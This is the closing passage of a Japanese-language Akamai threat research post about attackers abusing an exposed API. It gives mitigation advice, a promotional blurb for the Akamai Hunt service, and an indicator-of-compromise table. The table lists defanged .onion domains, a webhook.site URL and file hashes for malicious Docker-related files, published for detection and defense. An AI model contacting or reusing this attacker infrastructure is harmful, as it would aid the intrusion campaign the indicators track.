攻撃者は、悪用された API の影響を受けるシステムをかなり制御できます。ネットワークのセグメント化、インターネットへのサービスの公開の制限、デフォルトの認証情報のセキュリティ確保は、言い表せないほど重要です。これらの対策を導入することで、組織はこのような脅威に対する脆弱性を大幅に軽減できます。

Akamai Hunt チームは、顧客とセキュリティコミュニティを大規模に保護するために、実際のインシデントの調査結果を継続的に監視し、報告します。ソーシャルメディアや主な調査ページで Akamai の Security Intelligence Group をフォローし、Hunt や他のエコシステムの最新の調査結果をご確認ください。

IOC

IOC |

タイプ |

|---|---|

wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion |

ドメイン |

2hdv5kven4m422wx4dmqabotumkeisrstzkzaotvuhwx3aebdig573qd[.]onion |

ドメイン |

webhook[.]site/4fea5cbb-8863-4f25-862a-fd8f02095207 |

URL |

C38e013ed9aa1ef46411bef9605f7a41823f3eefebb8b30b9e35f39723c14d7c - docker-init.sh |

ハッシュ |

649974453ed40b72d08d378d72d43161ed5bd093a4f80eb5285f75e16fedbeb2 - system |

ハッシュ |

9451d3dc4b0ff9ea6afa503ffbfcd877944cac0860d6a0b8779c2bb5d03d3446 - dockerd |

ハッシュ |

Akamai Hunt とは

Akamai Hunt はプロアクティブな手動の脅威ハンティングサービスであり、異常や潜在的な脅威がないか継続的に監視し、実際の脅威に発展する前に迅速な検知と調査を行います。

Akamai の広範なハニーポットインフラや、顧客環境との直接的なインタラクションに支えられており、攻撃者の最新の手法、ツール、ふるまいを可視化できます。これにより、実際の攻撃者のアクティビティに対して仮説を検証し、実地的なインテリジェンスで検知を強化し、脅威が顧客の環境に到達する前に予測することができます。

タグ